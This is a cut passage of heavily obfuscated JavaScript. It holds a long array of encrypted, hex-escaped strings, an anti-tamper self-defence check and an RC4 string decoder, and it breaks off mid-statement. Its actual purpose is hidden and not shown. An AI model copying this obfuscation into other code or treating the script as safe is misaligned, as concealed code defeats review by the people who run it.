x34\x49\x53\x62\x44\x68\x63\x4f\x75\x77\x36\x74\x54\x55\x6c\x38\x3d','\x77\x37\x76\x44\x6e\x63\x4b\x38\x64\x7a\x50\x43\x76\x31\x7a\x43\x72\x30\x74\x45\x4d\x63\x4f\x43\x77\x71\x55\x6e\x77\x72\x62\x44\x6d\x79\x54\x44\x70\x78\x38\x69\x77\x72\x58\x44\x71\x77\x3d\x3d','\x77\x71\x50\x44\x72\x54\x51\x39\x47\x41\x3d\x3d','\x77\x37\x33\x44\x74\x73\x4b\x67\x4f\x73\x4f\x6c\x77\x36\x54\x44\x6e\x73\x4f\x32','\x77\x34\x31\x32\x77\x36\x56\x58\x4d\x57\x38\x3d','\x55\x4d\x4b\x51\x77\x71\x72\x44\x6c\x53\x58\x44\x71\x63\x4b\x71\x50\x43\x58\x44\x74\x4d\x4f\x4f\x77\x34\x59\x42\x52\x68\x33\x43\x74\x63\x4b\x6b\x77\x36\x4e\x55\x77\x36\x4a\x38\x77\x72\x38\x64\x77\x34\x6b\x3d','\x77\x72\x74\x4f\x77\x6f\x77\x32\x49\x67\x3d\x3d','\x77\x36\x6e\x44\x70\x4d\x4f\x64\x64\x38\x4f\x5a\x44\x73\x4f\x69\x45\x79\x42\x6e','\x77\x36\x4c\x43\x75\x52\x49\x3d','\x62\x73\x4b\x77\x62\x79\x78\x6d\x77\x71\x42\x65\x54\x44\x4c\x44\x68\x67\x3d\x3d','\x77\x34\x44\x44\x76\x4d\x4f\x52\x64\x73\x4f\x58\x44\x31\x38\x41','\x77\x70\x70\x53\x4c\x77\x67\x71\x63\x63\x4f\x79\x77\x36\x49\x43\x64\x38\x4b\x48\x57\x77\x3d\x3d','\x77\x35\x48\x44\x6f\x4d\x4f\x62\x59\x63\x4f\x4c','\x41\x6c\x77\x6e\x77\x72\x2f\x43\x6b\x73\x4f\x43\x41\x4d\x4b\x32\x77\x34\x35\x74\x46\x63\x4f\x72\x77\x36\x6f\x3d','\x77\x36\x38\x6e\x77\x70\x6b\x68\x77\x70\x62\x43\x75\x41\x3d\x3d','\x77\x71\x68\x41\x77\x6f\x45\x7a\x4c\x67\x3d\x3d','\x51\x30\x7a\x43\x6d\x38\x4b\x66\x49\x63\x4f\x54\x77\x35\x4a\x66\x41\x38\x4f\x31\x77\x6f\x38\x76\x77\x34\x54\x43\x71\x73\x4b\x50\x77\x6f\x77\x3d','\x77\x34\x6a\x44\x72\x68\x39\x73\x4b\x43\x34\x3d','\x54\x6c\x44\x44\x6d\x38\x4f\x53\x77\x70\x48\x43\x76\x46\x4d\x76\x44\x68\x45\x39\x77\x72\x50\x43\x6c\x48\x6e\x44\x6c\x67\x3d\x3d','\x50\x4d\x4f\x32\x4f\x38\x4b\x48\x45\x73\x4b\x2b\x77\x70\x4c\x44\x68\x38\x4b\x47\x57\x38\x4f\x77\x77\x36\x5a\x47\x4b\x4d\x4f\x6d\x77\x70\x41\x58\x77\x35\x33\x43\x73\x73\x4f\x70\x41\x54\x77\x3d','\x77\x37\x62\x44\x6f\x73\x4f\x41\x61\x38\x4b\x57\x4f\x41\x3d\x3d','\x64\x56\x44\x44\x6d\x6b\x44\x44\x74\x32\x49\x42\x77\x71\x39\x32\x77\x6f\x30\x6e\x53\x41\x33\x44\x70\x79\x52\x63\x77\x36\x2f\x43\x6e\x46\x63\x3d','\x61\x73\x4b\x42\x77\x35\x72\x43\x75\x38\x4b\x42\x52\x41\x3d\x3d','\x77\x6f\x66\x43\x74\x63\x4b\x39\x77\x70\x54\x44\x72\x32\x56\x4e\x77\x70\x70\x36\x42\x6c\x56\x46','\x77\x70\x4c\x43\x70\x46\x56\x72\x77\x35\x4d\x71\x77\x71\x58\x43\x76\x63\x4b\x53\x77\x71\x64\x54\x66\x73\x4b\x33\x62\x73\x4f\x74\x77\x36\x37\x43\x6d\x73\x4f\x7a\x5a\x4d\x4f\x35\x4c\x47\x6a\x44\x74\x58\x37\x43\x74\x44\x49\x34\x62\x32\x49\x3d','\x58\x54\x72\x44\x74\x4d\x4b\x58\x4c\x77\x3d\x3d','\x77\x36\x54\x44\x73\x4d\x4b\x65\x4b\x38\x4f\x44\x77\x37\x54\x44\x67\x4d\x4f\x30\x77\x34\x73\x3d','\x77\x37\x4c\x44\x6a\x73\x4b\x7a\x66\x47\x6e\x43\x6f\x77\x3d\x3d','\x53\x45\x4c\x43\x6a\x4d\x4b\x47\x4c\x38\x4f\x74\x77\x37\x42\x56\x41\x38\x4b\x79\x77\x70\x6b\x36\x77\x36\x58\x43\x70\x63\x4b\x50\x77\x70\x46\x6e\x46\x44\x33\x44\x76\x63\x4f\x35\x59\x73\x4f\x56\x77\x6f\x50\x43\x67\x38\x4b\x6a\x61\x51\x3d\x3d','\x77\x36\x6a\x44\x69\x73\x4b\x78\x62\x6e\x67\x3d','\x53\x38\x4b\x34\x57\x67\x3d\x3d','\x56\x6b\x2f\x43\x6a\x38\x4b\x49\x49\x63\x4f\x69\x77\x37\x63\x3d','\x77\x70\x5a\x6e\x41\x4d\x4f\x64\x66\x69\x41\x3d','\x42\x6c\x59\x37\x77\x72\x37\x43\x6d\x4d\x4f\x62\x41\x4d\x4b\x35\x77\x34\x64\x72\x45\x4d\x4f\x69\x77\x37\x4c\x44\x6e\x41\x4a\x2f\x77\x37\x41\x3d','\x48\x73\x4b\x75\x54\x38\x4f\x7a\x54\x73\x4b\x69','\x77\x34\x5a\x2f\x77\x36\x52\x53\x4a\x47\x76\x44\x68\x38\x4b\x58\x77\x35\x50\x43\x69\x51\x3d\x3d','\x77\x70\x4c\x44\x75\x73\x4f\x6e\x77\x71\x7a\x43\x6d\x78\x49\x55\x77\x36\x35\x34\x77\x37\x45\x4f\x4e\x73\x4b\x67\x51\x4d\x4f\x31\x77\x37\x4d\x53\x50\x6d\x6e\x43\x70\x38\x4f\x64\x4d\x45\x2f\x43\x70\x55\x6e\x43\x76\x6a\x56\x75\x77\x36\x44\x44\x73\x38\x4f\x75\x51\x38\x4b\x2f\x4a\x73\x4b\x64\x77\x6f\x7a\x44\x70\x57\x37\x43\x68\x77\x3d\x3d','\x55\x38\x4f\x35\x77\x6f\x74\x63\x43\x53\x4c\x44\x72\x58\x6b\x4b\x63\x6d\x6e\x43\x6f\x77\x41\x3d','\x61\x63\x4b\x42\x77\x70\x59\x44\x77\x37\x30\x34','\x77\x6f\x33\x44\x6e\x73\x4b\x54\x50\x56\x63\x3d','\x77\x37\x37\x43\x72\x42\x44\x43\x6a\x4d\x4b\x54\x77\x6f\x48\x44\x6f\x4d\x4b\x67\x77\x72\x4c\x43\x74\x4d\x4b\x37\x4d\x42\x37\x44\x6e\x52\x4a\x6f\x77\x70\x6e\x44\x6d\x4d\x4b\x32\x61\x73\x4f\x5a\x77\x37\x73\x63\x77\x35\x77\x38\x77\x35\x44\x44\x75\x48\x66\x44\x6c\x51\x52\x53\x56\x63\x4b\x57\x4c\x73\x4f\x5a\x42\x73\x4f\x30\x64\x38\x4f\x61','\x77\x34\x54\x44\x6d\x6d\x50\x44\x6b\x6a\x33\x43\x72\x63\x4f\x36\x77\x34\x37\x44\x6e\x38\x4f\x7a\x4c\x43\x58\x43\x6f\x51\x3d\x3d','\x77\x36\x55\x77\x77\x70\x45\x6f\x77\x70\x72\x43\x76\x77\x3d\x3d','\x77\x36\x76\x44\x71\x38\x4b\x53\x49\x4d\x4f\x7a','\x77\x37\x37\x43\x72\x42\x44\x43\x6a\x4d\x4b\x54\x77\x6f\x48\x44\x6f\x4d\x4b\x67\x77\x72\x4c\x43\x74\x4d\x4b\x37\x4d\x42\x37\x44\x6e\x52\x4a\x6f\x77\x70\x6e\x44\x6d\x4d\x4b\x32\x61\x73\x4f\x5a\x77\x37\x73\x63\x77\x35\x77\x38\x77\x35\x44\x44\x75\x48\x66\x44\x6c\x51\x52\x53\x56\x73\x4b\x57\x4c\x73\x4f\x5a\x42\x73\x4f\x30\x64\x38\x4f\x61','\x77\x72\x4c\x43\x70\x63\x4f\x4c\x77\x37\x78\x6d','\x42\x45\x77\x77\x77\x71\x6a\x43\x74\x73\x4f\x4c\x53\x38\x4b\x77\x77\x35\x39\x41\x45\x38\x4f\x33\x77\x37\x38\x3d','\x45\x30\x30\x30\x77\x72\x54\x43\x6b\x77\x3d\x3d','\x77\x36\x4c\x44\x69\x6a\x4e\x6b\x4b\x79\x4c\x44\x6e\x38\x4f\x31\x77\x35\x51\x53\x52\x6c\x5a\x4b\x77\x72\x49\x61\x77\x72\x5a\x47\x62\x6e\x49\x70\x77\x35\x33\x44\x71\x4d\x4b\x64\x4f\x31\x45\x73\x59\x43\x54\x43\x6f\x79\x35\x70\x77\x34\x4c\x44\x6d\x47\x48\x43\x6e\x6d\x76\x44\x6e\x7a\x67\x6b\x77\x71\x51\x2f\x53\x4d\x4b\x71\x50\x73\x4f\x57\x50\x77\x3d\x3d','\x77\x72\x31\x44\x77\x70\x55\x6b\x4c\x6b\x6c\x38','\x77\x36\x44\x44\x76\x78\x56\x74\x4d\x79\x37\x44\x6e\x48\x51\x7a\x77\x35\x78\x66\x43\x63\x4f\x4e\x55\x73\x4f\x31\x50\x6b\x2f\x44\x69\x43\x58\x43\x6d\x6b\x66\x44\x6d\x73\x4f\x31\x77\x6f\x58\x43\x74\x77\x3d\x3d','\x77\x37\x37\x43\x72\x42\x44\x43\x6a\x4d\x4b\x54\x77\x6f\x48\x44\x6f\x4d\x4b\x67\x77\x72\x4c\x43\x74\x4d\x4b\x73\x4d\x52\x72\x44\x6d\x54\x59\x3d','\x77\x36\x55\x77\x77\x70\x45\x77\x77\x70\x73\x3d','\x46\x63\x4b\x33\x55\x4d\x4f\x70\x58\x63\x4b\x77\x77\x34\x6c\x42\x4d\x73\x4f\x6a\x77\x6f\x44\x43\x6d\x33\x58\x43\x6f\x52\x7a\x43\x6b\x63\x4f\x74\x77\x35\x68\x61\x77\x71\x4a\x5a\x77\x71\x50\x44\x6e\x63\x4b\x6d\x77\x71\x38\x7a\x58\x68\x63\x61\x77\x70\x55\x3d','\x45\x73\x4b\x4e\x48\x44\x34\x6b\x77\x72\x41\x3d','\x77\x37\x2f\x44\x6c\x31\x72\x43\x75\x63\x4f\x55\x43\x47\x77\x33\x77\x36\x6a\x43\x6c\x6e\x6e\x43\x6a\x77\x54\x44\x71\x73\x4f\x46\x77\x72\x44\x43\x68\x30\x50\x44\x71\x77\x64\x48\x44\x42\x59\x41\x77\x71\x35\x59\x77\x37\x74\x6e\x77\x35\x41\x74\x43\x45\x41\x3d','\x77\x71\x54\x43\x6f\x73\x4f\x6e\x77\x36\x45\x42\x77\x35\x76\x44\x6f\x73\x4b\x5a\x77\x71\x4d\x4b\x55\x38\x4b\x67\x77\x6f\x55\x3d','\x46\x63\x4f\x64\x77\x36\x31\x31\x52\x44\x73\x6c\x48\x67\x3d\x3d','\x63\x4d\x4b\x65\x4c\x38\x4f\x50\x77\x37\x30\x50\x53\x4d\x4b\x31\x77\x70\x44\x43\x6c\x78\x77\x58\x77\x37\x7a\x44\x76\x7a\x5a\x6a\x77\x70\x63\x6d\x77\x36\x4d\x32\x4c\x4d\x4f\x46\x45\x79\x2f\x44\x6c\x6e\x31\x2b\x4e\x6b\x51\x54\x4f\x51\x3d\x3d','\x77\x37\x51\x79\x77\x70\x77\x76\x77\x6f\x6f\x3d','\x77\x6f\x58\x44\x68\x77\x34\x3d','\x77\x36\x44\x44\x72\x38\x4f\x4c\x61\x38\x4b\x57\x4f\x51\x3d\x3d','\x44\x63\x4b\x31\x51\x38\x4f\x6b\x43\x73\x4f\x6e\x77\x6f\x6c\x4e\x63\x63\x4b\x6f\x77\x70\x50\x43\x69\x53\x50\x44\x70\x6d\x7a\x44\x68\x4d\x4b\x35\x77\x35\x4a\x4b\x77\x35\x5a\x63\x77\x72\x4c\x43\x69\x63\x4b\x78\x77\x71\x63\x39\x43\x30\x74\x44\x77\x34\x58\x43\x6d\x73\x4f\x59\x77\x71\x6e\x44\x6b\x43\x4e\x4b\x4e\x57\x52\x56\x4d\x4d\x4f\x61\x44\x4d\x4f\x4b\x49\x38\x4b\x79\x5a\x63\x4b\x77\x77\x70\x70\x64\x77\x72\x7a\x43\x68\x32\x62\x43\x69\x44\x41\x2f\x52\x63\x4b\x6c\x55\x38\x4f\x32\x47\x63\x4b\x5a\x77\x35\x72\x43\x72\x38\x4f\x50\x65\x77\x3d\x3d','\x77\x71\x58\x44\x75\x53\x73\x67','\x77\x71\x7a\x43\x6a\x6e\x55\x3d','\x77\x35\x44\x44\x6e\x63\x4b\x56','\x45\x48\x45\x63','\x53\x38\x4f\x46\x77\x36\x4e\x53\x56\x69\x59\x2b\x48\x63\x4f\x52\x65\x38\x4b\x59','\x77\x37\x7a\x44\x71\x73\x4f\x66\x62\x4d\x4f\x5a','\x61\x47\x34\x75\x77\x72\x5a\x6d\x51\x54\x37\x43\x6a\x41\x3d\x3d','\x64\x63\x4b\x35\x77\x70\x6b\x3d','\x77\x34\x72\x44\x70\x51\x59\x3d','\x77\x37\x2f\x44\x76\x38\x4f\x48\x66\x38\x4b\x57\x49\x77\x3d\x3d','\x48\x56\x41\x79','\x77\x6f\x35\x72\x77\x71\x34\x3d','\x54\x42\x54\x44\x71\x63\x4b\x72\x77\x6f\x6a\x44\x69\x4d\x4f\x4b\x4b\x42\x31\x49\x77\x70\x44\x44\x74\x63\x4f\x7a','\x64\x38\x4b\x33\x77\x72\x4d\x3d','\x77\x6f\x2f\x44\x71\x63\x4f\x79','\x77\x37\x48\x43\x67\x79\x38\x3d','\x55\x4d\x4b\x39\x4e\x7a\x6b\x72\x77\x72\x52\x44\x54\x4d\x4f\x58\x50\x79\x66\x44\x6e\x6d\x70\x6f\x77\x35\x4a\x70\x43\x52\x52\x6c\x55\x4d\x4f\x76\x50\x6d\x42\x52\x77\x36\x72\x44\x67\x63\x4f\x6f\x41\x33\x4c\x43\x70\x47\x6e\x44\x6f\x58\x6c\x49','\x66\x73\x4b\x65\x58\x79\x38\x3d','\x44\x63\x4b\x44\x45\x44\x4d\x6e\x77\x72\x67\x3d','\x77\x36\x37\x44\x68\x42\x55\x3d','\x77\x72\x72\x44\x69\x63\x4f\x48\x77\x70\x2f\x44\x69\x30\x52\x4c\x77\x72\x68\x61\x77\x70\x6f\x74\x46\x38\x4f\x79\x42\x63\x4b\x66\x77\x71\x31\x41\x5a\x7a\x62\x44\x6d\x73\x4b\x4c\x63\x77\x58\x43\x73\x6d\x66\x43\x71\x58\x38\x76\x77\x37\x4c\x44\x6b\x73\x4f\x6c\x42\x63\x4b\x55\x50\x38\x4f\x4d\x77\x6f\x6a\x44\x73\x6a\x66\x44\x6b\x67\x41\x3d','\x4b\x63\x4f\x73\x48\x38\x4b\x4b','\x63\x4d\x4b\x37\x5a\x51\x3d\x3d','\x77\x70\x37\x44\x76\x77\x73\x3d','\x53\x53\x2f\x44\x74\x38\x4b\x44','\x77\x34\x2f\x44\x6f\x68\x6c\x2b','\x77\x70\x62\x43\x72\x32\x41\x3d','\x77\x71\x37\x43\x72\x73\x4f\x6b','\x77\x6f\x7a\x44\x6e\x73\x4b\x58\x4d\x6b\x63\x36\x77\x70\x31\x62\x77\x34\x39\x46\x77\x35\x66\x44\x6b\x46\x77\x3d','\x57\x73\x4b\x53\x54\x41\x3d\x3d','\x46\x73\x4f\x44\x77\x36\x38\x3d','\x77\x70\x6c\x2b\x77\x6f\x67\x3d','\x77\x34\x44\x44\x73\x38\x4b\x37\x50\x56\x41\x2b\x77\x71\x68\x45\x77\x35\x39\x45\x77\x35\x50\x44\x6f\x58\x72\x43\x69\x57\x62\x43\x6d\x73\x4b\x76\x77\x35\x67\x77\x77\x70\x59\x68\x77\x72\x54\x44\x6e\x67\x50\x43\x6c\x6b\x72\x43\x6b\x48\x42\x69\x55\x42\x31\x30\x77\x70\x38\x66','\x77\x6f\x33\x44\x6d\x4d\x4b\x64\x4d\x67\x3d\x3d','\x4d\x38\x4b\x50\x77\x35\x64\x6f\x59\x58\x76\x43\x76\x67\x3d\x3d','\x55\x63\x4f\x6a\x77\x6f\x42\x4b\x4a\x7a\x49\x3d','\x65\x47\x34\x65\x77\x72\x64\x35\x54\x54\x37\x43\x6e\x77\x3d\x3d','\x77\x6f\x6e\x43\x76\x55\x63\x3d','\x58\x63\x4b\x65\x77\x72\x4c\x44\x6a\x79\x33\x44\x70\x4d\x4b\x37','\x4b\x38\x4b\x45\x77\x34\x42\x2b\x5a\x6e\x58\x43\x74\x63\x4b\x54\x77\x71\x34\x3d','\x66\x63\x4b\x31\x77\x72\x70\x46\x54\x38\x4b\x4e\x77\x70\x49\x3d','\x46\x38\x4b\x35\x51\x51\x3d\x3d','\x43\x38\x4f\x51\x77\x37\x70\x6f\x52\x54\x55\x6a\x48\x4d\x4f\x45','\x41\x4d\x4f\x66\x77\x36\x39\x75\x52\x6a\x45\x43\x49\x63\x4f\x2f\x45\x4d\x4f\x65\x77\x70\x2f\x44\x75\x4d\x4b\x56\x57\x38\x4f\x2f\x77\x34\x5a\x51','\x77\x34\x6a\x44\x69\x6a\x46\x6f','\x77\x34\x5a\x32\x77\x37\x39\x6b\x4c\x47\x72\x44\x74\x67\x3d\x3d','\x77\x34\x6c\x2b\x57\x4d\x4f\x47\x50\x7a\x52\x78\x64\x4d\x4b\x45\x51\x38\x4f\x51\x5a\x4d\x4f\x66\x53\x43\x73\x3d','\x63\x55\x6e\x44\x6d\x45\x33\x44\x72\x41\x3d\x3d','\x42\x38\x4b\x61\x44\x41\x3d\x3d','\x4c\x4d\x4b\x6d\x77\x36\x70\x49\x77\x34\x6e\x43\x6e\x32\x62\x43\x6f\x6a\x45\x38\x77\x35\x45\x50\x77\x35\x44\x44\x6e\x32\x44\x43\x6d\x6a\x55\x3d','\x77\x71\x4c\x43\x6f\x63\x4f\x75\x77\x37\x6f\x30','\x77\x6f\x6e\x43\x70\x48\x59\x57\x77\x34\x6e\x44\x76\x51\x3d\x3d','\x44\x73\x4b\x53\x77\x34\x38\x3d','\x4d\x38\x4f\x44\x43\x41\x3d\x3d','\x77\x37\x4c\x44\x6e\x6b\x33\x43\x6f\x73\x4f\x79\x48\x51\x3d\x3d','\x63\x4d\x4b\x37\x58\x41\x3d\x3d','\x66\x32\x6b\x63\x77\x72\x42\x56\x58\x41\x3d\x3d','\x5a\x63\x4f\x75\x77\x72\x63\x3d','\x4c\x4d\x4f\x57\x47\x41\x3d\x3d','\x77\x6f\x6e\x44\x6a\x51\x51\x3d','\x77\x35\x7a\x44\x70\x38\x4f\x36','\x77\x70\x76\x43\x6c\x43\x63\x3d','\x45\x6c\x63\x30\x77\x71\x6a\x43\x74\x73\x4f\x59','\x77\x36\x62\x44\x6c\x63\x4f\x64','\x77\x6f\x33\x43\x6e\x73\x4f\x68','\x77\x34\x66\x44\x6a\x42\x49\x3d','\x52\x55\x76\x43\x6d\x38\x4b\x64\x43\x63\x4f\x34','\x4b\x4d\x4f\x65\x77\x35\x67\x3d','\x66\x63\x4b\x79\x77\x72\x56\x45\x59\x63\x4b\x56','\x77\x6f\x72\x44\x74\x63\x4f\x55','\x77\x70\x6a\x43\x69\x38\x4f\x45','\x77\x72\x72\x44\x6e\x51\x35\x6e\x77\x34\x7a\x44\x75\x67\x3d\x3d','\x53\x58\x58\x44\x6c\x67\x3d\x3d','\x52\x63\x4b\x52\x62\x67\x3d\x3d','\x77\x71\x33\x43\x68\x6b\x73\x3d','\x66\x73\x4b\x51\x66\x77\x3d\x3d','\x77\x36\x73\x55\x77\x70\x45\x3d','\x77\x37\x50\x43\x70\x51\x66\x43\x6c\x38\x4b\x33\x77\x6f\x2f\x44\x73\x4d\x4b\x71\x77\x6f\x48\x44\x72\x67\x3d\x3d','\x77\x70\x2f\x44\x73\x38\x4f\x77\x77\x72\x66\x43\x76\x51\x63\x3d','\x45\x4d\x4b\x73\x55\x67\x3d\x3d','\x77\x72\x7a\x43\x76\x38\x4f\x7a','\x52\x73\x4b\x63\x77\x71\x4d\x3d','\x77\x6f\x4c\x44\x67\x73\x4b\x44','\x77\x6f\x52\x66\x4c\x41\x3d\x3d','\x77\x36\x2f\x44\x67\x79\x52\x2f\x44\x79\x7a\x44\x6a\x38\x4f\x2f\x77\x36\x64\x49','\x52\x63\x4f\x69\x77\x6f\x39\x63\x43\x79\x72\x44\x72\x48\x49\x2f\x51\x67\x3d\x3d','\x77\x71\x66\x43\x72\x4d\x4f\x47\x77\x37\x74\x43\x59\x77\x3d\x3d','\x53\x55\x63\x4f','\x77\x6f\x72\x43\x72\x67\x39\x78\x77\x72\x38\x42\x46\x73\x4b\x31\x66\x33\x44\x44\x74\x77\x70\x4c\x77\x35\x41\x58\x77\x35\x7a\x44\x68\x38\x4f\x57\x42\x57\x66\x43\x6e\x4d\x4f\x6d\x52\x63\x4f\x2b\x53\x73\x4f\x48\x47\x4d\x4b\x4c\x51\x78\x6c\x68\x77\x72\x2f\x44\x73\x45\x66\x44\x6a\x63\x4f\x4a\x77\x70\x50\x43\x6a\x73\x4b\x6b\x77\x70\x6f\x36\x49\x6e\x2f\x44\x6d\x6d\x51\x4e\x52\x68\x4c\x44\x75\x38\x4f\x47\x59\x38\x4f\x69\x77\x71\x31\x44\x56\x38\x4f\x5a\x58\x58\x54\x43\x6c\x4d\x4f\x67\x50\x44\x58\x44\x75\x63\x4f\x74','\x77\x36\x58\x44\x76\x4d\x4b\x64\x4b\x63\x4f\x6a\x77\x36\x55\x3d','\x77\x72\x33\x44\x75\x73\x4f\x6c','\x77\x71\x2f\x44\x6c\x38\x4f\x74\x5a\x79\x37\x43\x74\x77\x66\x43\x67\x41\x70\x4b\x61\x67\x3d\x3d','\x65\x63\x4b\x6c\x64\x53\x78\x78','\x77\x34\x7a\x44\x6a\x73\x4b\x36\x58\x6d\x58\x43\x75\x77\x3d\x3d','\x65\x4d\x4f\x57\x77\x70\x30\x52\x49\x53\x76\x44\x71\x33\x59\x4f\x61\x58\x76\x43\x73\x68\x4c\x44\x76\x51\x3d\x3d','\x54\x73\x4b\x4c\x77\x34\x48\x43\x71\x63\x4b\x4d','\x54\x41\x6e\x44\x6f\x38\x4b\x68\x77\x70\x58\x44\x69\x41\x3d\x3d','\x77\x71\x72\x44\x68\x51\x4e\x38\x77\x37\x6b\x3d','\x77\x72\x6c\x58\x4f\x41\x3d\x3d','\x4b\x73\x4b\x48\x63\x4d\x4b\x61\x77\x37\x56\x54'];(function(_0x9a3ae1,_0x2cd774){var _0x4dc453=function(_0x114709){while(--_0x114709){_0x9a3ae1['\x70\x75\x73\x68'](_0x9a3ae1['\x73\x68\x69\x66\x74']());}};var _0x48385d=function(){var _0x257a5d={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x266051,_0x1233eb,_0x4764be,_0x520cab){_0x520cab=_0x520cab||{};var _0x142931=_0x1233eb+'\x3d'+_0x4764be;var _0xba2915=0x0;for(var _0xba2915=0x0,_0x4cdffa=_0x266051['\x6c\x65\x6e\x67\x74\x68'];_0xba2915<_0x4cdffa;_0xba2915++){var _0x13733d=_0x266051[_0xba2915];_0x142931+='\x3b\x20'+_0x13733d;var _0x38c41b=_0x266051[_0x13733d];_0x266051['\x70\x75\x73\x68'](_0x38c41b);_0x4cdffa=_0x266051['\x6c\x65\x6e\x67\x74\x68'];if(_0x38c41b!==!![]){_0x142931+='\x3d'+_0x38c41b;}}_0x520cab['\x63\x6f\x6f\x6b\x69\x65']=_0x142931;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0xc2d71b,_0x218572){_0xc2d71b=_0xc2d71b||function(_0x405db7){return _0x405db7;};var _0x432e43=_0xc2d71b(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x218572['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x35f8ff=function(_0x510bee,_0x3c29e){_0x510bee(++_0x3c29e);};_0x35f8ff(_0x4dc453,_0x2cd774);return _0x432e43?decodeURIComponent(_0x432e43[0x1]):undefined;}};var _0xba4056=function(){var _0x467334=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x467334['\x74\x65\x73\x74'](_0x257a5d['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x257a5d['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0xba4056;var _0x48c3f0='';var _0xb2d281=_0x257a5d['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0xb2d281){_0x257a5d['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0xb2d281){_0x48c3f0=_0x257a5d['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x257a5d['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x48385d();}(_0xe445,0x189));var _0x5e44=function(_0x9a3ae1,_0x2cd774){_0x9a3ae1=_0x9a3ae1-0x0;var _0x4dc453=_0xe445[_0x9a3ae1];if(_0x5e44['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x292bdc=function(){return this;};var _0x48385d=_0x292bdc();var _0x257a5d='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x48385d['\x61\x74\x6f\x62']||(_0x48385d['\x61\x74\x6f\x62']=function(_0x266051){var _0x1233eb=String(_0x266051)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4764be=0x0,_0x520cab,_0x142931,_0x2b39e4=0x0,_0xba2915='';_0x142931=_0x1233eb['\x63\x68\x61\x72\x41\x74'](_0x2b39e4++);~_0x142931&&(_0x520cab=_0x4764be%0x4?_0x520cab*0x40+_0x142931:_0x142931,_0x4764be++%0x4)?_0xba2915+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x520cab>>(-0x2*_0x4764be&0x6)):0x0){_0x142931=_0x257a5d['\x69\x6e\x64\x65\x78\x4f\x66'](_0x142931);}return _0xba2915;});}());var _0x4cdffa=function(_0x13733d,_0x38c41b){var _0xc2d71b=[],_0x218572=0x0,_0x405db7,_0x432e43='',_0x35f8ff='';_0x13733d=atob(_0x13733d);for(var _0x510bee=0x0,_0x3c29e=_0x13733d['\x6c\x65\x6e\x67\x74\x68'];_0x510bee<_0x3c29e;_0x510bee++){_0x35f8ff+='\x25'+('\x30\x30'+_0x13733d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x510bee)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x13733d=decodeURIComponent(_0x35f8ff);for(var _0xba4056=0x0;_0xba4056<0x100;_0xba4056++){_0xc2d71b[_0xba4056]=_0xba4056;}for(_0xba4056=0x0;_0xba4056<0x100;_0xba4056++){_0x218572=(_0x218572+_0xc2d71b[_0xba4056]+_0x38c41b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xba4056%_0x38c41b['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x405db7=_0xc2d71b[_0xba4056];_0xc2d71b[_0xba4056]=_0xc2d71b[_0x218572];_0xc2d71b[_0x218572]=_0x405db7;}_0xba4056=0x0;_0x218572=0x0;for(var _0x467334=0x0;_0x467334<_0x13733d['\x6c\x65\x6e\x67\x74\x68'];_0x467334++){_0xba4056=(_0xba4056+0x1)%0x100;_0x218572=(_0x218572+_0xc2d71b[_0xba4056])%0x100;_0x405db7=_0xc2d71b[_0xba4056];_0xc2d71b[_0xba4056]=_0xc2d71b[_0x218572];_0xc2d71b[_0x218572]=_0x405db7;_0x432e43+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x13733d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x467334)^_0xc2d71b[(_0xc2d71b[_0xba4056]+_0xc2d71b[_0x218572])%0x100]);}return _0x432e43;};_0x5e44['\x72\x63\x34']=_0x4cdffa;_0x5e44['\x64\x61\x74\x61']={};_0x5e44['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x48c3f0=_0x5e44['\x64\x61\x74\x61'][_0x9a3ae1];if(_0x48c3f0===undefined){if(_0x5e44['\x6f\x6e\x63\x65']===undefined){var 